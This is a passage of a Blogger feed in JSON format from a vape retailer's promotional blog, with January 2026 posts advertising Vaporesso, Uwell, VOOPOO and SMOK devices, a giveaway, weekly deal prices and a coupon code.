Offer"}],"author":[{"name":{"$t":"Sourcemore-Ema"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/04938977473143148600"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhh7KuET63lOhvH3BaoSXOYcw6Pn2Iq5hFERNjQyDBqcR5-1w9K6rwhgpm5A7TGrGDj1_om3fSsNL3HjOVqFEA3K-uve41k6cLx9Ra1ooHx6BmQadZizqBRl8Hkz-4pEpZZgdrTjGtVnhCz5eFHYHGVyLYgt4x41_xSiJQoXsIo3tiOQQysiWlhxjri6KhR=s72-w640-h640-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4543353764596578337.post-2898542000881965936"},"published":{"$t":"2026-01-19T00:47:00.000-08:00"},"updated":{"$t":"2026-01-19T00:47:00.302-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Giveaway"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Lucky Person"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Luxe X3"},{"scheme":"http://www.blogger.com/atom/ns#","term":"sourcemore"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Vaporesso"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Winner"}],"title":{"type":"text","$t":"Are You Ready to Get a Free Vaporesso LUXE X3 Pod Kit?"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: justify;\"\u003EHello Vape Lovers!\u003Cbr \/\u003EReady to add some sleek portability to your collection? Sourcemore is giving away a\u0026nbsp;\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/vaporesso-luxe-x3-pod-kit.html\" target=\"_blank\"\u003EVaporesso LUXE X3 Pod Kit\u003C\/a\u003E\u003C\/b\u003E, and you could be one of the lucky winners!\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/vaporesso-luxe-x3-pod-kit.html\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg data-original-height=\"1200\" data-original-width=\"1200\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgZ0uhaZybiCxIK_plBdNpojePJghKvPwSCnOGVvzP39tvjSbJbmUWw0rVKSNzV1xfoXP4xQVxb1tGdOEKsN38mF5W57TW3caPL_2eZEfUC2ZDBehUX7iaN7UiaG_8WeK0iThIn3OPr9NiMSZNJGngEw0Wl8_6Ug3WG7s-MH5u8fOrfHi8ukNqEg8XK6E5x=w640-h640\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/vaporesso-luxe-x3-pod-kit.html\" target=\"_blank\"\u003E\u003Cspan style=\"font-size: large;\"\u003E🌟 Prize Details\u003C\/span\u003E\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/vaporesso-luxe-x3-pod-kit.html\" target=\"_blank\"\u003E\u003Cb\u003EVaporesso LUXE X3 Pod Kit Features:\u003C\/b\u003E\u003C\/a\u003E\u003Cbr \/\u003E1. 2600mAh mega battery\u003Cbr \/\u003E2. Top-fill design, 5ml pod\u003Cbr \/\u003E3. Precise airflow \u0026amp; wattage adjustment\u003Cbr \/\u003E4. 5V\/2A fast charging\u003Cbr \/\u003E5. 0.8 inch digital display, embedded LED light\u003Cbr \/\u003E6. Advanced dual mesh technology\u003Cbr \/\u003E7. Accommodates both MTL and DTL users, best for MTL and RDL\u003Cbr \/\u003E8. An essential safety feature: one-button lock\u003Cbr \/\u003E9. Compatible with LUXE X Pod, LUXE XR Empty Pod \u0026amp; GTX Coils\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003E🕒 Important Dates\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003Cul\u003E\u003Cli\u003EGiveaway Starts: Today!\u003C\/li\u003E\u003Cli\u003EGiveaway Ends: Feb. 1st, 2026\u003C\/li\u003E\u003C\/ul\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E📬 Make sure you check your inbox—we'll contact winners directly and send out prizes swiftly!\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003ESpread the word and celebrate your passion for vaping with the\u0026nbsp;\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/vaporesso-luxe-x3-pod-kit.html\" target=\"_blank\"\u003EVaporesso LUXE X3 Pod Kit\u003C\/a\u003E\u003C\/b\u003E!\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.tellusual.com\/feeds\/2898542000881965936\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.tellusual.com\/2026\/01\/are-you-ready-to-get-free-vaporesso.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4543353764596578337\/posts\/default\/2898542000881965936"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4543353764596578337\/posts\/default\/2898542000881965936"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.tellusual.com\/2026\/01\/are-you-ready-to-get-free-vaporesso.html","title":"Are You Ready to Get a Free Vaporesso LUXE X3 Pod Kit?"}],"author":[{"name":{"$t":"Sourcemore-Ema"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/04938977473143148600"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgZ0uhaZybiCxIK_plBdNpojePJghKvPwSCnOGVvzP39tvjSbJbmUWw0rVKSNzV1xfoXP4xQVxb1tGdOEKsN38mF5W57TW3caPL_2eZEfUC2ZDBehUX7iaN7UiaG_8WeK0iThIn3OPr9NiMSZNJGngEw0Wl8_6Ug3WG7s-MH5u8fOrfHi8ukNqEg8XK6E5x=s72-w640-h640-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4543353764596578337.post-5442375204418816416"},"published":{"$t":"2026-01-13T19:12:00.000-08:00"},"updated":{"$t":"2026-01-13T19:12:16.275-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Coupon Code"},{"scheme":"http://www.blogger.com/atom/ns#","term":"deal"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Luxe X3"},{"scheme":"http://www.blogger.com/atom/ns#","term":"New Device"},{"scheme":"http://www.blogger.com/atom/ns#","term":"sourcemore"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Vaporesso"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Vaporesso LUXE X3 Pod Kit"}],"title":{"type":"text","$t":"Vaporesso LUXE X3 Pod Kit - Pocket Monster"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/vaporesso-luxe-x3-pod-kit.html\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg data-original-height=\"922\" data-original-width=\"2054\" height=\"288\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgM57nRqcerriAacI3rWmRsJwCM2XzsjYFcfUhgj4291SHRLkfLyWjdOrV9aGVy9BCu984Vy79S8oBaM0kcuNOE6ym7bmqSh1nUjjTPjwsbDmDUBpTYFcPQSrnkiU74yrQH27YgBAaSqC0bbXYCJTMW7cNzIWLHKg2-Q56o9xv8QqY5q020XNlW35FPETOf=w640-h288\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EThe\u0026nbsp;\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/vaporesso-luxe-x3-pod-kit.html\" target=\"_blank\"\u003EVaporesso LUXE X3 Pod Kit\u003C\/a\u003E\u003C\/b\u003E\u0026nbsp;is designed for users who value stability, simplicity, and thoughtful features in daily use. With a larger battery capacity, modern pod design, and intuitive controls, it offers a balanced experience without unnecessary complexity.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/vaporesso-luxe-x3-pod-kit.html\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg data-original-height=\"2503\" data-original-width=\"1567\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEi-PxWi2P0lRtsmPI2sHrsv8f55UEj0GCOFcHil7cldsdfm31ZUMz5jLkmtf6OeYrt2RKx_pvt453Lfbx6x6k8FzCAZnivinvYOcK3BbEdaDIi8g-xmCBkSURn2iO6ZYPCzDkdeL0FyE5I4SQJR3OSc2tvUJdJa5C1Tfme27mjk1Upyw6hRR4mikrSn4BUs=w400-h640\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003ELong-Lasting Battery and Fast Charging\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003EThe\u0026nbsp;\u003Cb\u003ELUXE X3\u003C\/b\u003E\u0026nbsp;is powered by a\u0026nbsp;\u003Cb\u003E2600 mAh\u003C\/b\u003E\u0026nbsp;built-in battery, supporting extended use throughout the day. Paired with\u0026nbsp;\u003Cb\u003E5V\/2A\u003C\/b\u003E\u0026nbsp;fast charging, it reduces downtime and helps keep the device ready when needed.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/vaporesso-luxe-x3-pod-kit.html\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg data-original-height=\"1149\" data-original-width=\"1436\" height=\"512\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiSb5SydLGv8A98dEObq0ot5-Lfrz0l6KWVdWzRigHDERH68aMTGfzmTPayROTY9w2c50eNjLXWP6kYDFRR2Jne4SfXZIOq7FwAYHyCHFxl2w-q7uKgBcBC-oL9eG-AjQOlLESlUT6P9EnXzUfO1B1K6q1510jBAFeeF53wR4IXhDr_kVBaR5VcjdUwa5Ew=w640-h512\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003E5 mL Pod with Dual Mesh Technology\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003EEquipped with a\u0026nbsp;\u003Cb\u003E5 mL pod\u003C\/b\u003E, the LUXE X3 minimizes frequent refilling.\u0026nbsp;\u003Cb\u003EDual Mesh\u003C\/b\u003E\u0026nbsp;\u003Cb\u003Etechnology\u003C\/b\u003E\u0026nbsp;is designed to provide consistent output and even heating, contributing to a stable and smooth experience over time.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/vaporesso-luxe-x3-pod-kit.html\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg data-original-height=\"1598\" data-original-width=\"1449\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhnsWQNOpCmozWALDscFIizeVD-pHcFpFpix0uovaFf_7ZzAfovcpylYiCcXHHctrY5LE-laO9d9SrUfTE4tYf6F__39YqDV3m-TtjcUEcxRbsftrHSUPQsmCQfMUyky06u3mNQt1q9oZ2oFkGGMYhgIhhEIRD9zLm2PlAlTn8eFnCi5SRwGiJplYYF0C2q=w581-h640\" width=\"581\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003EPrecise Airflow Control\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003EThe\u0026nbsp;\u003Cb\u003Eadjustable airflow system\u003C\/b\u003E\u0026nbsp;enables users to fine-tune their draw according to personal preference. Whether you prefer a tighter or more open airflow, the LUXE X3 offers flexible control for different usage styles.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/vaporesso-luxe-x3-pod-kit.html\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg data-original-height=\"1230\" data-original-width=\"1349\" height=\"584\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEi9H3wcUYVNXRFAcdJ28s2JHhRDGXr73yELMmlK3NNscJ8BKbSugg3Nn38LkiE9Ln8QS3SeAVgmBrZfYooK_YyM8P9Q_HIIU3Dtt4OD9Z3cO88s-jUYTwolUBnwAnyV9E2WbvgImBb2FV7TZQHMYuUKrUPjo4XttATdOD1L9pMMaIqh7k4Fqf1MiAGb7DzG=w640-h584\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003EClear Digital Display and Simple Controls\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003EAn integrated\u0026nbsp;\u003Cb\u003E0.8-inch digital display\u003C\/b\u003E\u0026nbsp;presents essential information at a glance. The one-button lock function helps prevent accidental activation, making the device more convenient for daily carry and storage.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/vaporesso-luxe-x3-pod-kit.html\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg data-original-height=\"1140\" data-original-width=\"1546\" height=\"472\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiDj8jPd6hXPmb15EGClmz5WRdD-kWADND2O3DlnF5G6ki27l1Pw5qmPZNmADFVspb_jUHRZgkzyOH4bksiQRtQkUdzzoIDPj8Jg1wO2EpEcPJq7u7MLcAkH58DcTYeYKp7sTQ65DE4BVHLgk88TYnmNH1iYIpYeJfCetuIzvo00Ub2yfCGH7p7KxIT371P=w640-h472\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003ETop-Fill System for Easy Refills\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003EThe\u0026nbsp;\u003Cb\u003Etop-fill design\u003C\/b\u003E\u0026nbsp;simplifies refilling and helps reduce potential mess. This user-friendly structure makes routine maintenance quicker and more straightforward.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/vaporesso-luxe-x3-pod-kit.html\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg data-original-height=\"1027\" data-original-width=\"1601\" height=\"410\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEh4Jt2VF0QSztYVa1Yi0OK3JLDe2BOxiYarD2bm7387gIOcYJONPk6iZlfNIIGI-iGkOErXME30ruWXwQJSRIOWaQf4y5YYLU76v4x7ZNR75bUgbzyO9_627ksZ9UEyX206Fpw6j5SzGjtpNAPybLw2GrnEni7kVVeHTooKTJLSjh1kvq3yajujG3-XZEhY=w640-h410\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003EThe\u0026nbsp;\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/vaporesso-luxe-x3-pod-kit.html\" target=\"_blank\"\u003EVaporesso LUXE X3 Pod Kit\u003C\/a\u003E\u003C\/b\u003E\u0026nbsp;prioritizes practicality, combining a robust battery, advanced pod technology, and user-friendly features in a compact design. It's a solid option for users looking for dependable performance and everyday ease of use.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/vaporesso-luxe-x3-pod-kit.html\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg data-original-height=\"1656\" data-original-width=\"1339\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhLxGAhRCf_RovRhjFKSwxgl23oQ7luvgaPkASgNMgjjiqHUxtoTihc57eyE1r8wkcve3bSJrHPUkFrOS7L2hLgeMQ5ZT-xVI7LtRPS9frfK1T3FaQ7pEjzfpmNabGfKMqhWorXJpGrYVmgbRoyI17vGyE-MYO2AU0GDm4J6k7eh0aoy4bzkh5SnP6k3V5s=w517-h640\" width=\"517\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003EUse the coupon code to enjoy the best available price.\u003Cbr \/\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/vaporesso-luxe-x3-pod-kit.html\" target=\"_blank\"\u003E$21.59 Vaporesso LUXE X3 Pod Kit - Code: VLX3\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.tellusual.com\/feeds\/5442375204418816416\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.tellusual.com\/2026\/01\/vaporesso-luxe-x3-pod-kit-pocket-monster.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4543353764596578337\/posts\/default\/5442375204418816416"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4543353764596578337\/posts\/default\/5442375204418816416"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.tellusual.com\/2026\/01\/vaporesso-luxe-x3-pod-kit-pocket-monster.html","title":"Vaporesso LUXE X3 Pod Kit - Pocket Monster"}],"author":[{"name":{"$t":"Sourcemore-Ema"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/04938977473143148600"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgM57nRqcerriAacI3rWmRsJwCM2XzsjYFcfUhgj4291SHRLkfLyWjdOrV9aGVy9BCu984Vy79S8oBaM0kcuNOE6ym7bmqSh1nUjjTPjwsbDmDUBpTYFcPQSrnkiU74yrQH27YgBAaSqC0bbXYCJTMW7cNzIWLHKg2-Q56o9xv8QqY5q020XNlW35FPETOf=s72-w640-h288-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4543353764596578337.post-7114586358796925395"},"published":{"$t":"2026-01-09T00:00:00.000-08:00"},"updated":{"$t":"2026-01-09T00:00:00.119-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Coupon Code"},{"scheme":"http://www.blogger.com/atom/ns#","term":"deal"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Discount"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Sale"},{"scheme":"http://www.blogger.com/atom/ns#","term":"sourcemore"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Uwell Caliburn G4 Pro Kit"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Vaporesso GEN SE Box Mod"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Vaporesso XROS 5 Mini Pod Kit"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Vaporesso XROS Pro 2 Pod Kit"},{"scheme":"http://www.blogger.com/atom/ns#","term":"VOOPOO PnP X Pod Tank"}],"title":{"type":"text","$t":"Savings Showcase: Dive into This Week's Top Deals!"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: justify;\"\u003EAttention all vape lovers! 💨 Are you ready for some electrifying news that'll make your week?\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EOur highly anticipated\u0026nbsp;\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/weeklydeals\" target=\"_blank\"\u003EWeekly Deal\u003C\/a\u003E\u003C\/b\u003E\u0026nbsp;is here, and it's packed with incredible offers that'll have you reaching for your wallet faster than you can say \"cloud chaser\"!\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/weeklydeals\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg data-original-height=\"1200\" data-original-width=\"1200\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEg7uaARAyz4rgjS3v1BnMAKyqX6oMHccEflHeHxFBz3cJj0mxtkgiFbE6qTQwVCsWW3J9-A81eHpvudvaNK4bWlPRSQC24976IztXzVVQfVPpg0Tu1rAXerBAUcNffe3FsCF8CH00y1AwD3e7r4YkICVADqyP2fw2BspoX-Arz57Mco6PFD99Xpl-h8CDTX=w640-h640\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EBut here's the kicker – these deals are hotter than a fresh coil and won't last forever.\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EThe clock is ticking ⏰, and you've only got until next Wednesday to snag these amazing products at jaw-dropping prices.\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EAnd remember, our stock is limited, so it's first-come, first-served!\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003ELet's dive into the vape-tastic deals we've got lined up for you:\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/vaporesso-xros-5-mini-pod-kit.html\" target=\"_blank\"\u003E\u003Cb\u003E$11.19\u0026nbsp; Vaporesso XROS 5 Mini Pod Kit\u003C\/b\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/uwell-caliburn-g4-pro-kit.html\" target=\"_blank\"\u003E$17.79\u0026nbsp; Uwell Caliburn G4 Pro Kit\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/vaporesso-xros-pro-2-pod-kit.html\" target=\"_blank\"\u003E$20.39\u0026nbsp; Vaporesso XROS Pro 2 Pod Kit\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/vaporesso-gen-se-mod.html\" target=\"_blank\"\u003E\u003Cb\u003E$29.59\u0026nbsp; Vaporesso GEN SE Box Mod\u003C\/b\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/voopoo-pnp-x-pod-tank-atomizer.html\" target=\"_blank\"\u003E$5.59\u0026nbsp; VOOPOO PnP X Pod Tank\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003EDon't let these incredible deals slip through your fingers!\u0026nbsp;\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/weeklydeals\" target=\"_blank\"\u003E👉 Click here to shop now! 👈\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003ERemember, vape fam, the clock is ticking, and supplies are limited. These offers vanish faster than vapor in the wind, so act now to avoid disappointment!\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.tellusual.com\/feeds\/7114586358796925395\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.tellusual.com\/2026\/01\/savings-showcase-dive-into-this-weeks.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4543353764596578337\/posts\/default\/7114586358796925395"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4543353764596578337\/posts\/default\/7114586358796925395"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.tellusual.com\/2026\/01\/savings-showcase-dive-into-this-weeks.html","title":"Savings Showcase: Dive into This Week's Top Deals!"}],"author":[{"name":{"$t":"Sourcemore-Ema"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/04938977473143148600"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEg7uaARAyz4rgjS3v1BnMAKyqX6oMHccEflHeHxFBz3cJj0mxtkgiFbE6qTQwVCsWW3J9-A81eHpvudvaNK4bWlPRSQC24976IztXzVVQfVPpg0Tu1rAXerBAUcNffe3FsCF8CH00y1AwD3e7r4YkICVADqyP2fw2BspoX-Arz57Mco6PFD99Xpl-h8CDTX=s72-w640-h640-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4543353764596578337.post-2344447003557386750"},"published":{"$t":"2026-01-06T23:37:00.000-08:00"},"updated":{"$t":"2026-01-06T23:37:00.558-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Coupon Codes"},{"scheme":"http://www.blogger.com/atom/ns#","term":"deal"},{"scheme":"http://www.blogger.com/atom/ns#","term":"New Vape Device"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Novo 6 Ultra Kit"},{"scheme":"http://www.blogger.com/atom/ns#","term":"SMOK"},{"scheme":"http://www.blogger.com/atom/ns#","term":"sourcemore"}],"title":{"type":"text","$t":"Novo 6 Ultra Kit: Built for Daily Use"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/smok-novo-6-ultra-kit.html\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg data-original-height=\"902\" data-original-width=\"1922\" height=\"300\" 